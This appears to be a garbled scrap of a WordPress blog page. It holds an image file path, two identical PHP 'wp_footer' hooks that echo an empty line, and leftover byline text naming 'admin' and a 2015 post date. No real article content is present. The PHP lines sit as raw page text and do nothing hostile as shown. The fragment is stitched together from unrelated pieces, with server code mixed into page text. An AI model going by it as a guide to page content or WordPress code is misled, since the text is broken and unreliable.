
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
August 20, 2015
In
0
0